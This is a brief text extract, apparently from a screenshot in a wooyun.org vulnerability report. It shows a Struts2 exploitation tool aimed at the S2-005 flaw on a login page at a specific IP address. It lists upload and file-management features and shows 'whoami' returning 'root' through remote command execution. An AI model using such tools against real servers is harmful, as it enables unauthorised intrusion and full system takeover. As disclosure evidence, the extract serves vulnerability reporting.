 Struts2Exp Modified By GENXOR
目标地址： http://221.180.145.67/login.do
字符集： UTF-8 提交方式： GET 空格编码 \40 漏洞编号 S2-005
服务器信息 远程命令执行 上传文件到根目录 自定义路径上传 文件管理
命令： whoami 执行 回显
root
www.wooyun.org